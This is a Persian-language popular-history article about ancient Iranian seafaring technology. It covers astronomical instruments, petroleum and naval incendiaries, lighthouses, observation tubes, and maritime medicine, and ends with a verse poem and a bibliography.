از جمله ابزارهایی که ریشههای تاریخی آن را نیاز به مطالعات ستاره شناسی و دریانوردی تشکیل میدهد، ابزارهای نمایش حرکت سیارات، زمین و خورشید و همچنین محاسبات زاویهای و طولی به کار میرفته است. اینکه ایرانیان، دستکم 1500 سال پیش از اروپاییان میتوانستند طول جغرافیایی را، به ویژه در دریا، از نصفالنهار مبدا (نیمروز – سیستان) حساب کنند، از سوی بسیاری از دانشمندان و تاریخنگاران پذیرفته شده است. این محاسبات و پردازشهای پیچیده، بدون سودجستن از ابزارهایی که در مثلثات و محاسبات زاویهای به کار میرود، غیرممکن بوده است. یکی از این ابزارها که در لاتین اکواتوریوم، Equatorium، نامیده میشود برای تعیین مدار خورشید و سیارات به کار میرفته است.
مواد نفتی
مواد نفتی به صورتهای گوناگون در جهان باستان، ایران و میانرودان، شناخته شده و به کار برده میشده است. گذشته از استفادههای سوختی و گرمائی که از آغاز عمل شناخت قیر و برداشتهای متافیزیکی از آتش و آتشجاویدان بوده، در دانش و فناوری استفاده میشده است. کاربرد آن به صورت عامل چسباننده، عایقبندی کننده و ملات بوده است. ایرانیان، کف کشتیها را قیراندود و نفوذ ناپذبر میساختهاند.
استفاده از آتش در صنایع نظامی
کاربرد آتش در چنگ، برای سوزاندن کشتیها و تاسیسات دریایی دشمن، از دوران باستان معمول بوده است. در ارتش ایران، هم در نیروی زمینی و هم در نیروی دریایی همواره گروهی به نام نفتانداز، نپتان یا نفات، با اونیفورم ویژه خود ماموریت پرتاب مواد قیری و نفتی را بر عهده داشتهاند.
سادهترین روش،پرتاب آتش با تیر بوده است، این روش سپس به صورت پرتاب ظرفی از آتش، نارنجک مانند، تکامل پیدا نمود. برای پرتاب ظرفهای بزرگ از ابزارهای مکانیکی، همچون منجنیق، سود میجستند. نفت یا نپتا، که در شاهنامه از آن تحت عنوان قاروره یاد شده است، تا مدتها جزو اسرار نظامی بود.
پروکوپیوس، Procopius، تاریخ نگار رومی در سده ششم میلادی، از روغن مادها نام میبرد و میگوید که ایرانیان، ظرفهایی از روغن مادها و گوگرد را پر کرده و آنها را آتش زده و به سوی دشمن پرتاب میکنند. پروکوپیوس میگوید که این ماده در روی آب شناور مانده و به محض تماس، کشتیهای دشمن را به آتش میکشیده است.
خشاب (چراغ دریایی)
(خشپات = شبپا=نگهبان شب)(خوشاب)
از دورانهای پیشین در دریای پارس ساختمانهایی ساخته بودند که بر فراز آنها آتش افروخته میشد. این ساختمانها عمل برجدریایی و چراغدریایی را برای راهنمایی دریانوردان و همچنین خبررسانی انجام میدادند. فاصله این چراغهای دریایی چنان بوده که باپدید شدن یکی، دیگری نمایان میشده است.
برجهای دریایی، با آتشی که بر فراز آنها افروخته میشد، به چند دلیل ساخته میشدند.
نخست آنکه، با بالا آمدن آب در زمینهای کم عمق این خطر وجود داشته که کشتیها ندانسته به سوی آبهای کم عمق رفته، به شن نشسته و نابود شوند.
دوم آنکه، با دیدن نور در تاریکی، کشتیها، در تاریکی شبانگاه و هوای ابری راه و جهت خود را بیابند.
سوم اینکه، در صورت یورش دزدان و غارتگران دریایی، به پادگانهای زمینی و رزمناوها خبر داده تا به سرعت جهت مقابله با آنها اقدام کنند.
دلیل چهارم این بوده است که دریابانهای مستقر در این ساختمانها، پدیدههای هواشناختی و دریاشناختی را ثبت میکردهاند. دریانوردان تازهکار ایرانی از این اطلاعات برای رویارویی با رخدادهای هوا و دریا، به ویژه رخدادهای چرخهای و دورهای استفاده میکردند.
چکیده نویسی
در دربار پادشاهان ایرانی، گروهی از دبیران وظیفه داشتند که گزارشهای رسیده از اطراف کشور را کوتاهنوشته کرده به مقامات بالاتر ارائه دهند. در امر دریانوردی و کشتیرانی هم نیاز دریانوردان ایرانی در به همراه داشتن چکیدهای از سفرهای پیشین دیگر دریاپویان در مسیرهای دریایی، باعث گسترش این فن در میان دریانوردان بوده است.
دوربین (تلسکوپ)
در تاریخ سلسله پادشاهی یوان در چین مندرج شده که برای تاسیس رصدخانه پکن، به سرپرستی کوئوشوچینگ منجم دربار، تعدادی ابزارهای رصدی از رصدخانه مراغه در ایران خریداری شده است. از جمله این ابزارها ذات الحلق، عضاده (الیداد)، دو لوله رصد، صفحه ای با ساعتهای مساوی، کره سماوی، کره زمین، تورکتوم (نشان دهنده حرکت استوا نسبت به افق) هستند. چینیان لوله رصد را وانگ-تونگ نامیدهاند. به گفته تاریخ سلسله پادشاهی یوان ایرانیان از این اختراع نه تنها برای رصد اجرام آسمانی، بلکه برای مشاهده دوردستها، به ویژه در دریا سود میجستهاند. . همین کتاب از حضور دانشمندان چینی به رهبری فائومونجی برای کارآموزی در رصدخانه مراغه خبر میدهد.
پزشکی دریایی
در سفرهای دریایی اکتشافی که در زمان هخامنشیان انجام میشد، همواره پزشکانی با کاروانهای دریایی همراه بودند که وظیفه مراقبتهای بهداشتی دریانوردان را بر عهده داشتهاند. در دانشگاه جندیشاپور، دوره ساسانیان، هم بخشی به گردآوری اطلاعات در باره بیماریهای دریانوردان و راههای درمان آنها اختصاص داشته است.
اما نخستین کتابی که در این باره نوشته شد، بخشی از کتاب جامع ، فردوس الحکمه، است که توسط علیبنربان تبری (تبرستانی)، پزشک ایرانی، گردآوری و تالیف شده است. ربان تبرستانی، یک پزشک بود که در طی سفرهای فراوان دریایی خود اطلاعاتی در باره بیماریهای دریانوردان و درمان آنها گردآوری نمود. او یادداشتهای ارزشمند خود را برای پسرش علی به میراث گذاشت. علیبنربان تبری نخستین کتاب جامع در پزشکی را نوشت که بخشی از آن به بیماریهای دریایی و درمان آنها اختصاص داشت. هم او بود که در زمان اقامتش در شهر ری به آموزش پزشکی پرداخت و رازی پزشک نامدار ایرانی و کاشف الکل، شاگرد او بوده و اصول علم طب را از وی فراگرفته بود.
ابوعلیسینا هم در بخش پنجم کتاب قانون، بیماریهای کل بدن، فصلی را به بیماریهای دریایی اختصاص داده است. علی بن عباس اهوازی نیز در دایرهالمعارف طبی خود در سده چهارم هجری در این خصوص مطالبی را ارائه داشته است.
ستارهشناسی
ایرانیان نیز همچون دیگر تمدنهای باستانی از دانش ستارهشناسی در دریانوردی و دریاپویی سود میجستند. این موضوع به اندازهای گسترده و با اهمیت است که در آینده، به امید خدا، این مطلب در مقالهای جداگانه ارائه خواهد شد.
نگر بین که دانای دهقان چه گفت که ایرانیان را هنر باد جفت
نخستین به پیکان ره خود نمود به دریا و خشکی خرامان غنود
دگر آنکه سکان فراچنگ داشت به موج و به دریا سر جنگ داشت
سیم آنکه دریای بس ژرفناک بدست آوریدش ز قعر مغاک
چهارم، شمار ره رفته را گرفته به دام کمند رها
و دیگر که رهنامه را مینوشت همه خوب و زشت و شگرف و شگفت
سترگ است، اندیشه کهربا چو مس را بپوشیده زر را قبا
چه گویم چو آید ز کشتی سخن چو او بر فراز است و شاخ است و بن
سترلاب بگرفت و اختر نوشت همه سوی گیتی به هم بر نبشت
ز کوه و ز رود و ز دریا کنار به کاغذ نوشته جهت را شمار
تراز آمدو شاخص اندازه کرد ز خورشید و شاهین و ابزار و نرد
چو آمد پس آنگه گه نیمروز فراز آمده شید گیتی فروز
زوایا گرفته بهدست آورید رصدگه از آن رو شده بر پدید
به قیر سیه کرده کشتی بر آب درفش نگونسار افراسیاب
به نفت و به آتش یورش تافتن تبه قلب اهریمن اشکافتن
بیا تا بگویم چه باشد خشاب خردمند آنرا نهاده بر آب
که کشتی چو آنرا ببیند ز دور فرازش یکی روشنایی ز نور
بپوید ره و گم نگردد ز جای چنین است اندیشه ناخدای
به شیشه، به نزدیک چشم آورید چو جام جم آمد نهان را پدید
نگارش چو کوته شد و سودمند بخوانی، تو گردی رها از گزند
پزشکی فراز آمده آشنا به کشتی درون و به دریا شنا
ز دریانوردی که شد دردمند نوشته ز دارو که شد سودمند
منابع، مراجع و ماخذ:
تاریخ مهندسی در ایران، مهدی فرشاد
تاریخ علم در ایران، مهدی فرشاد
تاریخ علم، جورج سارتون
تاریخ صنعت و اختراعات، موریس داماس
دریانوردی ایرانیان، اسماعیل رایین
زندگی و مهاجرت نژاد آریا، فریدون جنیدی
متفکران اسلامی، کارون دوو
فرهنگ دریایی خلیج فارس، حسین نوربخش